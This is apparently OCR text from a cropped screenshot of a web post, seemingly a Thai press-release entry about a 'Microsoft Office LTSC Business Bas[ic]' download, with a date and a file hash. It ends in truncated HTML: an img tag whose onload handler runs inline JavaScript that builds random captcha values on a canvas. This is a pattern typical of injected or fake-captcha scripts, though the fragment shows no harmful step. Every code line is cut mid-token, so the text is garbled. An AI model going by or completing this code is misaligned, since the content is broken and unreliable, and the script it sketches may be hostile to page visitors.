
Microsoft Office LTSC Business Bas
Post published:
06/02/2026
Post category:
ข่าวประชาสัมพันธ์
📊 File Hash: 549d174265
Last update:
2026-01-30
<img src="data:image/gif;b
onload="window.generateCaptc
x=c.getContext('2d');x.clear
i=0;i<5;i++)window.captchaVal
(Math.random()*255)+','+